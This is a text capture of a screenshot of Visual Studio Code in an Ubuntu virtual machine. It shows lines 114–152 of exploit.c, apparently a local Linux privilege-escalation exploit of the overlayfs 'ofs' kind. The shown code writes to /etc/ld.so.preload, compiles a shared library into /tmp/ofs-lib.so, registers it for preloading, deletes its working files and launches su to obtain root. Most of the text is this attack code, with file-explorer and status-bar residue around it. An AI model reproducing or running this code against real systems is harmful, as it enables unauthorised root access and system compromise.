 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
Visual Studio Code
12월 8일 02 : 29
exploit.c - tmp - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
ofs-lib.c
exploit.c
TMP
exploit.c
.font-unix
.ICE-unix
.Test-unix
.X11-unix
.XIM-unix
mozilla_ubuntu0
ns_sploit
snap.nmap
ssh-y2ikuP7bZToZ
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
systemd-private-7bd...
Temp-c7b21cfb-845...
tracker-extract-files....
tracker-extract-files....
vmware-root_710-2...
.s.PGSQL.5433 ?
.s.PGSQL.5433.lock
.X1024-lock
.X1025-lock
config-err-hbEhMV
exploit
exploit.c
ofs-lib.c
ofs-lib.so
OUTLINE
\" Aa Abl .* 16 of 16
" AB
114 exit(-1);
115 }
116
117 waitpid(pid, &status, 0);
118
119 }
120
121 waitpid(init, &status, 0);
122 return 0;
123 }
124
125 usleep(300000);
126
127 wait(NULL);
128
129 fprintf(stderr,"child threads done\n");
130
131 fd = open("/etc/ld.so.preload",O_WRONLY);
132
133 if(fd == -1) {
134 fprintf(stderr,"exploit failed\n");
135 exit(-1);
136 }
137
138 fprintf(stderr,"/etc/ld.so.preload created\n");
139 fprintf(stderr,"creating shared library\n");
140 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141 write(lib,LIB,strlen(LIB));
142 close(lib);
143 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144 if(lib != 0) {
145 fprintf(stderr,"couldn't create dynamic library\n");
146 exit(-1);
147 }
148 write(fd,"/tmp/ofs-lib.so\n",16);
149 close(fd);
150 system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
151 execl("/bin/su","su",NULL);
152 }
0 0
Ln 143, Col 1 Spaces: 4 UTF-8 CRLF C